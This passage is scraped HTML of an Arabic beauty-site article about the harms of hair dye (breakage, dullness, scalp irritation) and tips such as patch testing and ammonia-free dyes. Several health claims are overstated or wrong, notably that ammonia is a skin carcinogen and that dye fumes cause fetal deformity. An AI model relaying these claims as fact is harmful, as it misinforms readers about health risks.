<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://hairgrowthportal.com/hair-treatment/">علاج الشعر</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1100 tie-current-menu"><a href="https://hairgrowthportal.com/hair-dyes/">صبغات الشعر</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://hairgrowthportal.com/chin-and-mustache/">شعر الوجه</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://hairgrowthportal.com/hair-styles/">تسريحات شعر</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://hairgrowthportal.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D8%A7%D8%B6%D8%B1%D8%A7%D8%B1-%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D9%88%D8%A3%D9%87%D9%85-%D8%A7%D9%84%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D9%84%D8%AA%D8%AC%D9%86%D8%A8%D9%87%D8%A7/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://hairgrowthportal.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://hairgrowthportal.com/hair-dyes/">صبغات الشعر</a><em class="delimiter">/</em><span class="current">اضرار صبغة الشعر وأهم النصائح لتجنبها</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hairgrowthportal.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0635\u0628\u063a\u0627\u062a \u0627\u0644\u0634\u0639\u0631","@id":"https:\/\/hairgrowthportal.com\/hair-dyes\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-25" href="https://hairgrowthportal.com/hair-dyes/">صبغات الشعر</a></span>
		<h1 class="post-title entry-title">
			اضرار صبغة الشعر وأهم النصائح لتجنبها		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-5"><span class="meta-author"><a href="https://hairgrowthportal.com/author/ola/" class="author-name tie-icon" title="علا عصام">علا عصام</a></span></span></span><span class="date meta-item tie-icon">17 نوفمبر، 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 452 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1200" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20630'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="اضرار صبغة الشعر" data-main-img="1" decoding="async" fetchpriority="high" data-lazy-srcset="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg 1200w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-300x158.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-1024x538.jpg 1024w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-768x403.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg" /><noscript><img width="1200" height="630" src="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg" class="attachment-full size-full wp-post-image" alt="اضرار صبغة الشعر" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر.jpg 1200w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-300x158.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-1024x538.jpg 1024w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> اضرار صبغة الشعر
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: center;">تشعر الكثير من السيدات بالتجديد والثقة بالنفس عن تغيير لون شعرها، والحصول على إطلالة جديدة ومميزة، ولكنها قد لا تدرك الآثار الجانبية التي تلحق بصبغ الشعر، فتحتوي الصبغات على الكثير من المواد الكيميائية التي تضر بالشعر، وتدمر بصيلاته، وتجعله غير قادر على النمو أو التنفس، وخاصة مادة الأمونيا التي تحتوي عليها الكثير من الصبغات والتي يكون لها تأثيرًا بالغًا على الشعر وأيضًا على الجهاز التنفسي والرئة، فتعد اضرار صبغة الشعر بالغة في حالة تكرار الاستخدام بدون وعي للمنتج وآثاره الجانبية.</p>
<figure id="attachment_3168" aria-describedby="caption-attachment-3168" style="width: 630px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3168 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20300'%3E%3C/svg%3E" alt="اضرار صبغة الشعر" width="630" height="300" data-lazy-srcset="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-د.jpg 630w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-د-300x143.jpg 300w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-د.jpg" /><noscript><img decoding="async" class="wp-image-3168 size-full" src="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-د.jpg" alt="اضرار صبغة الشعر" width="630" height="300" srcset="https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-د.jpg 630w, https://hairgrowthportal.com/wp-content/uploads/2021/10/اضرار-صبغة-الشعر-د-300x143.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></noscript><figcaption id="caption-attachment-3168" class="wp-caption-text">اضرار صبغة الشعر</figcaption></figure>
<h2 style="text-align: center;">ما اضرار صبغة الشعر</h2>
<p style="text-align: center;">هناك أضرار متعددة لعملية صبغ الشعر إذا لم تُتبع بطريقة صحيحة والقيام بعدد من الخطوات قبل صبغ الشعر، ومن هذه الأضرار</p>
<h3 style="text-align: center;">تدمير الشعر</h3>
<p style="text-align: center;">تعمل الصبغة على تلف الشعر وتدميره نتيجة للمواد الكيميائية التي تحتوي عليها صبغات الشعر، والتي تعمل بدورها على جفاف الشعر وتقصفه، فيصبح هشًا ومعرضًا للتساقط بسهولة، ومع الاستخدام الكثير لها يصبح الأمر واضحًا على الشعر.</p>
<p style="text-align: center;"><strong><a href="https://hairgrowthportal.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%85/">افضل انواع صبغات الشعر الخالية من الامونيا : تمتعي بلون رائع وشعر صحي</a></strong></p>
<h3 style="text-align: center;">فقدان اللمعان</h3>
<p style="text-align: center;">يصبح الشعر باهتًا مع الاستخدام الكثيف للصبغة، ويفقد حيويته ولمعانه، كما يصعب تمشيطه ويكون أكثر تشابكًا من الشكل الطبيعي، ويظهر بمظهر مجهد، ويتحول شكله من الناعم إلى المجعد.</p>
<h3 style="text-align: center;">التهاب البشرة</h3>
<p style="text-align: center;">هناك بعض الصبغات التي تحتوي على مواد كيميائية ضارة والتي تسبب التهابًا في البشرة، وتهيج والشعور بالحكة، وقد تتفاقم هذه الآثار وتسبب الحساسية، وقد تعاني السيدات من الحساسية من إحدى المواد من دون علم؛ لذلك وجب مراعاة قراءة المواد المستخدمة قبل استخدام الصبغة.</p>
<h3 style="text-align: center;">تشوه الجنين</h3>
<p style="text-align: center;">يؤدي استخدام الصبغات على الشعر أثناء فترة الحمل والرضاعة إلى حدوث اضرار على الجنين وقد يؤدي لتشوهه نتيجة لرائحة المواد الكيميائية السامة، والتي قد تتسرب أيضًا إلى الجلد، وفي فترة الرضاعة قد تؤثر على اللبن.</p>
<h3 style="text-align: center;">ضرر بجهاز المناعة</h3>
<p style="text-align: center;">تحتوي بعض الصبغات على مادة تسمى بدمدم هيدانتوين والتي تحدث ضررًا بالغًا بجهاز المناعة، وأيضًا تسبب عدد من المشاكل الأخرى.</p>
<p style="text-align: center;"><strong><a href="https://hairgrowthportal.com/%d8%b3%d8%ad%d8%a8-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%83%d9%8a%d9%81-%d8%aa%d8%ba%d9%8a%d8%b1%d9%8a%d9%86-%d9%84%d9%88%d9%86-%d8%b4%d8%b9%d8%b1%d9%83-%d9%85%d9%86-%d8%a7%d9%84/">سحب لون الشعر : كيف تغيرين لون شعرك من الداكن إلى الفاتح</a></strong></p>
<h3 style="text-align: center;">السرطان</h3>
<p style="text-align: center;">تعتبر مادة الأمونيا ومادة ريسورسينول ومادة الرصاص من المواد المسرطنة، والتي قد تحدث سرطانًا للجلد مع كثرة الاستخدام، فضلًا عن التأثير على الجهاز التنفسي نتيجة الأبخرة الناتجة عنهم.</p>
<h3 style="text-align: center;">الحروق من اضرار صبغة الشعر</h3>
<p style="text-align: center;">هناك بعض الصبغات التي تحتوي على مواد تؤدي إلى حدوث حروق بفروة الرأس وتسبب أيضًا الصداع، وأيضًا قد تكون من المواد المسرطنة التي لها تأثير كبير على الجلد.</p>
<h2 style="text-align: center;">نصائح لتجنب اضرار صبغة الشعر</h2>
<p style="text-align: center;">هناك عدد من النصائح التي عليكِ اتباعها قبل استخدام الصبغة على الشعر، وذلك لتقليل ضرر الصبغة على الشعر ومن هذه النصائح</p>
<h3 style="text-align: center;">اختبار الصبغة لتجنب اضرار صبغة الشعر</h3>
<p style="text-align: center;">يجب القيام أولاً باختبار الصبغة على جزء من الجلد والشعر، وذلك للتأكد من أنها لا تسبب الحساسية أو التهاب الجلد والبشرة، فيمكن تجربتها من خلال منطقة صغيره على البشرة.</p>
<h3 style="text-align: center;">الذهاب إلى صالون التجميل</h3>
<p style="text-align: center;">من الأفضل تغيير لون الشعر عند متخصص وذلك لأنه يكون أدرى بتكنيك وضع الصبغة وأيضًا يكون لديه منتجات تعمل على حماية الشعر ولأن قد يضر طرق وضع الصبغة في المنزل الشعر ضررًا بالغًا.</p>
<p style="text-align: center;"><strong><a href="https://hairgrowthportal.com/%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%83%d9%8a%d9%81-%d8%aa%d8%b6%d8%a8%d8%b7%d9%8a%d9%86-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%84%d9%88%d9%86/">صبغ الشعر بالبيت : كيف تضبطين درجة اللون وتتجنبين تناثر الصبغة</a></strong></p>
<figure id="attachment_3169" aria-describedby="caption-attachment-3169" style="width: 644px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3169 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20364'%3E%3C/svg%3E" alt="صبغ الشعر" width="644" height="364" data-lazy-srcset="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر.jpg 644w, https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر-300x170.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر-390x220.jpg 390w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر.jpg" /><noscript><img decoding="async" class="wp-image-3169 size-full" src="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر.jpg" alt="صبغ الشعر" width="644" height="364" srcset="https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر.jpg 644w, https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر-300x170.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/10/صبغ-الشعر-390x220.jpg 390w" sizes="(max-width: 644px) 100vw, 644px" /></noscript><figcaption id="caption-attachment-3169" class="wp-caption-text">صبغ الشعر</figcaption></figure>
<h3 style="text-align: center;">ترك الصبغة وفقًا للمدة المحددة</h3>
<p style="text-align: center;">يجب قراءة التعليمات الموجودة على عبوة الصبغة قبل استخدامها من أجل تجنب حدوث أي آثار جانبية، وأيضًا ترك الصبغة طبقًا للمدة المحددة حتى لا تطول المدة وتسبب التهابًا أو احتراقًا في فروة الرأس.</p>
<h3 style="text-align: center;">الصبغات الخالية من الأمونيا</h3>
<p style="text-align: center;">تعتبر مادة الأمونيا من المواد شديدة الضرر على الشعر والجلد، وأيضًا الجهاز التنفسي؛ لذلك يجب الابتعاد عن الصبغات التي تحتوي على هذه المادة من أجل تجنب الضرر التي تحدثه، ومن الأفضل استخدام الصبغات التي تحتوي على مواد طبيعية مغذية للشعر.</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-5"><span class="meta-author"><a href="https://hairgrowthportal.com/author/ola/" class="author-name tie-icon" title="علا عصام">علا عصام</a></span></span></span><span class="date meta-item tie-icon">17 نوفمبر، 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 452 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-11-17T17:50:18+03:00","datePublished":"2021-11-17T17:50:18+03:00","dateModified":"2021-11-11T00:51:25+03:00","headline":"\u0627\u0636\u0631\u0627\u0631 \u0635\u0628\u063a\u0629 \u0627\u0644\u0634\u0639\u0631 \u0648\u0623\u0647\u0645 \u0627\u0644\u0646\u0635\u0627\u0626\u062d \u0644\u062a\u062c\u0646\u0628\u0647\u0627","name":"\u0627\u0636\u0631\u0627\u0631 \u0635\u0628\u063a\u0629 \u0627\u0644\u0634\u0639\u0631 \u0648\u0623\u0647\u0645 \u0627\u0644\u0646\u0635\u0627\u0626\u062d \u0644\u062a\u062c\u0646\u0628\u0647\u0627","keywords":[],"url":"https:\/\/hairgrowthportal.com\/%d8%a7%d8%b6%d8%b1%d8%a7%d8%b1-%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%87%d8%a7\/","description":"\u062a\u0634\u0639\u0631 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0633\u064a\u062f\u0627\u062a \u0628\u0627\u0644\u062a\u062c\u062f\u064a\u062f \u0648\u0627\u0644\u062b\u0642\u0629 \u0628\u0627\u0644\u0646\u0641\u0633 \u0639\u0646 \u062a\u063a\u064a\u064a\u0631 \u0644\u0648\u0646 \u0634\u0639\u0631\u0647\u0627\u060c \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0625\u0637\u0644\u0627\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0648\u0645\u0645\u064a\u0632\u0629\u060c \u0648\u0644\u0643\u0646\u0647\u0627 \u0642\u062f \u0644\u0627 \u062a\u062f\u0631\u0643 \u0627\u0644\u0622\u062b\u0627\u0631 \u0627\u0644\u062c\u0627\u0646\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0644\u062d\u0642 \u0628\u0635\u0628\u063a \u0627\u0644\u0634\u0639\u0631\u060c \u0641\u062a\u062d\u062a\u0648\u064a \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0643\u064a\u0645\u064a\u0627\u0626\u064a","copyrightYear":"2021","articleSection":"\u0635\u0628\u063a\u0627\u062a \u0627\u0644\u0634\u0639\u0631","articleBody":"\u062a\u0634\u0639\u0631 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0633\u064a\u062f\u0627\u062a \u0628\u0627\u0644\u062a\u062c\u062f\u064a\u062f \u0648\u0627\u0644\u062b\u0642\u0629 \u0628\u0627\u0644\u0646\u0641\u0633 \u0639\u0646 \u062a\u063a\u064a\u064a\u0631 \u0644\u0648\u0646 \u0634\u0639\u0631\u0647\u0627\u060c \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0625\u0637\u0644\u0627\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0648\u0645\u0645\u064a\u0632\u0629\u060c \u0648\u0644\u0643\u0646\u0647\u0627 \u0642\u062f \u0644\u0627 \u062a\u062f\u0631\u0643 \u0627\u0644\u0622\u062b\u0627\u0631 \u0627\u0644\u062c\u0627\u0646\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0644\u062d\u0642 \u0628\u0635\u0628\u063a \u0627\u0644\u0634\u0639\u0631\u060c \u0641\u062a\u062d\u062a\u0648\u064a \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0643\u064a\u0645\u064a\u0627\u0626\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0636\u0631 \u0628\u0627\u0644\u0634\u0639\u0631\u060c \u0648\u062a\u062f\u0645\u0631 \u0628\u0635\u064a\u0644\u0627\u062a\u0647\u060c \u0648\u062a\u062c\u0639\u0644\u0647 \u063a\u064a\u0631 \u0642\u0627\u062f\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0645\u0648 \u0623\u0648 \u0627\u0644\u062a\u0646\u0641\u0633\u060c \u0648\u062e\u0627\u0635\u0629 \u0645\u0627\u062f\u0629 \u0627\u0644\u0623\u0645\u0648\u0646\u064a\u0627 \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u064a\u0647\u0627 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0648\u0627\u0644\u062a\u064a \u064a\u0643\u0648\u0646 \u0644\u0647\u0627 \u062a\u0623\u062b\u064a\u0631\u064b\u0627 \u0628\u0627\u0644\u063a\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0631 \u0648\u0623\u064a\u0636\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062a\u0646\u0641\u0633\u064a \u0648\u0627\u0644\u0631\u0626\u0629\u060c \u0641\u062a\u0639\u062f \u0627\u0636\u0631\u0627\u0631 \u0635\u0628\u063a\u0629 \u0627\u0644\u0634\u0639\u0631 \u0628\u0627\u0644\u063a\u0629 \u0641\u064a \u062d\u0627\u0644\u0629 \u062a\u0643\u0631\u0627\u0631 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0628\u062f\u0648\u0646 \u0648\u0639\u064a \u0644\u0644\u0645\u0646\u062a\u062c \u0648\u0622\u062b\u0627\u0631\u0647 \u0627\u0644\u062c\u0627\u0646\u0628\u064a\u0629.\r\n\r\n\r\n\r\n\u0645\u0627 \u0627\u0636\u0631\u0627\u0631 \u0635\u0628\u063a\u0629 \u0627\u0644\u0634\u0639\u0631\r\n\u0647\u0646\u0627\u0643 \u0623\u0636\u0631\u0627\u0631 \u0645\u062a\u0639\u062f\u062f\u0629 \u0644\u0639\u0645\u0644\u064a\u0629 \u0635\u0628\u063a \u0627\u0644\u0634\u0639\u0631 \u0625\u0630\u0627 \u0644\u0645 \u062a\u064f\u062a\u0628\u0639 \u0628\u0637\u0631\u064a\u0642\u0629 \u0635\u062d\u064a\u062d\u0629 \u0648\u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u062e\u0637\u0648\u0627\u062a \u0642\u0628\u0644 \u0635\u0628\u063a \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0645\u0646 \u0647\u0630\u0647 \u0627\u0644\u0623\u0636\u0631\u0627\u0631\r\n\r\n\u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0634\u0639\u0631\r\n\u062a\u0639\u0645\u0644 \u0627\u0644\u0635\u0628\u063a\u0629 \u0639\u0644\u0649 \u062a\u0644\u0641 \u0627\u0644\u0634\u0639\u0631 \u0648\u062a\u062f\u0645\u064a\u0631\u0647 \u0646\u062a\u064a\u062c\u0629 \u0644\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0643\u064a\u0645\u064a\u0627\u0626\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u064a\u0647\u0627 \u0635\u0628\u063a\u0627\u062a \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0639\u0645\u0644 \u0628\u062f\u0648\u0631\u0647\u0627 \u0639\u0644\u0649 \u062c\u0641\u0627\u0641 \u0627\u0644\u0634\u0639\u0631 \u0648\u062a\u0642\u0635\u0641\u0647\u060c \u0641\u064a\u0635\u0628\u062d \u0647\u0634\u064b\u0627 \u0648\u0645\u0639\u0631\u0636\u064b\u0627 \u0644\u0644\u062a\u0633\u0627\u0642\u0637 \u0628\u0633\u0647\u0648\u0644\u0629\u060c \u0648\u0645\u0639 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0643\u062b\u064a\u0631 \u0644\u0647\u0627 \u064a\u0635\u0628\u062d \u0627\u0644\u0623\u0645\u0631 \u0648\u0627\u0636\u062d\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0631.\r\n\u0627\u0641\u0636\u0644 \u0627\u0646\u0648\u0627\u0639 \u0635\u0628\u063a\u0627\u062a \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u062e\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0627\u0645\u0648\u0646\u064a\u0627 : \u062a\u0645\u062a\u0639\u064a \u0628\u0644\u0648\u0646 \u0631\u0627\u0626\u0639 \u0648\u0634\u0639\u0631 \u0635\u062d\u064a\r\n\r\n\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0644\u0645\u0639\u0627\u0646\r\n\u064a\u0635\u0628\u062d \u0627\u0644\u0634\u0639\u0631 \u0628\u0627\u0647\u062a\u064b\u0627 \u0645\u0639 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0643\u062b\u064a\u0641 \u0644\u0644\u0635\u0628\u063a\u0629\u060c \u0648\u064a\u0641\u0642\u062f \u062d\u064a\u0648\u064a\u062a\u0647 \u0648\u0644\u0645\u0639\u0627\u0646\u0647\u060c \u0643\u0645\u0627 \u064a\u0635\u0639\u0628 \u062a\u0645\u0634\u064a\u0637\u0647 \u0648\u064a\u0643\u0648\u0646 \u0623\u0643\u062b\u0631 \u062a\u0634\u0627\u0628\u0643\u064b\u0627 \u0645\u0646 \u0627\u0644\u0634\u0643\u0644 \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u060c \u0648\u064a\u0638\u0647\u0631 \u0628\u0645\u0638\u0647\u0631 \u0645\u062c\u0647\u062f\u060c \u0648\u064a\u062a\u062d\u0648\u0644 \u0634\u0643\u0644\u0647 \u0645\u0646 \u0627\u0644\u0646\u0627\u0639\u0645 \u0625\u0644\u0649 \u0627\u0644\u0645\u062c\u0639\u062f.\r\n\r\n\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0628\u0634\u0631\u0629\r\n\u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0648\u0627\u062f \u0643\u064a\u0645\u064a\u0627\u0626\u064a\u0629 \u0636\u0627\u0631\u0629 \u0648\u0627\u0644\u062a\u064a \u062a\u0633\u0628\u0628 \u0627\u0644\u062a\u0647\u0627\u0628\u064b\u0627 \u0641\u064a \u0627\u0644\u0628\u0634\u0631\u0629\u060c \u0648\u062a\u0647\u064a\u062c \u0648\u0627\u0644\u0634\u0639\u0648\u0631 \u0628\u0627\u0644\u062d\u0643\u0629\u060c \u0648\u0642\u062f \u062a\u062a\u0641\u0627\u0642\u0645 \u0647\u0630\u0647 \u0627\u0644\u0622\u062b\u0627\u0631 \u0648\u062a\u0633\u0628\u0628 \u0627\u0644\u062d\u0633\u0627\u0633\u064a\u0629\u060c \u0648\u0642\u062f \u062a\u0639\u0627\u0646\u064a \u0627\u0644\u0633\u064a\u062f\u0627\u062a \u0645\u0646 \u0627\u0644\u062d\u0633\u0627\u0633\u064a\u0629 \u0645\u0646 \u0625\u062d\u062f\u0649 \u0627\u0644\u0645\u0648\u0627\u062f \u0645\u0646 \u062f\u0648\u0646 \u0639\u0644\u0645\u061b \u0644\u0630\u0644\u0643 \u0648\u062c\u0628 \u0645\u0631\u0627\u0639\u0627\u0629 \u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u0629 \u0642\u0628\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0635\u0628\u063a\u0629.\r\n\r\n\u062a\u0634\u0648\u0647 \u0627\u0644\u062c\u0646\u064a\u0646\r\n\u064a\u0624\u062f\u064a \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0631 \u0623\u062b\u0646\u0627\u0621 \u0641\u062a\u0631\u0629 \u0627\u0644\u062d\u0645\u0644 \u0648\u0627\u0644\u0631\u0636\u0627\u0639\u0629 \u0625\u0644\u0649 \u062d\u062f\u0648\u062b \u0627\u0636\u0631\u0627\u0631 \u0639\u0644\u0649 \u0627\u0644\u062c\u0646\u064a\u0646 \u0648\u0642\u062f \u064a\u0624\u062f\u064a \u0644\u062a\u0634\u0648\u0647\u0647 \u0646\u062a\u064a\u062c\u0629 \u0644\u0631\u0627\u0626\u062d\u0629 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0643\u064a\u0645\u064a\u0627\u0626\u064a\u0629 \u0627\u0644\u0633\u0627\u0645\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0642\u062f \u062a\u062a\u0633\u0631\u0628 \u0623\u064a\u0636\u064b\u0627 \u0625\u0644\u0649 \u0627\u0644\u062c\u0644\u062f\u060c \u0648\u0641\u064a \u0641\u062a\u0631\u0629 \u0627\u0644\u0631\u0636\u0627\u0639\u0629 \u0642\u062f \u062a\u0624\u062b\u0631 \u0639\u0644\u0649 \u0627\u0644\u0644\u0628\u0646.\r\n\r\n\u0636\u0631\u0631 \u0628\u062c\u0647\u0627\u0632 \u0627\u0644\u0645\u0646\u0627\u0639\u0629\r\n\u062a\u062d\u062a\u0648\u064a \u0628\u0639\u0636 \u0627\u0644\u0635\u0628\u063a\u0627\u062a \u0639\u0644\u0649 \u0645\u0627\u062f\u0629 \u062a\u0633\u0645\u0649 \u0628\u062f\u0645\u062f\u0645 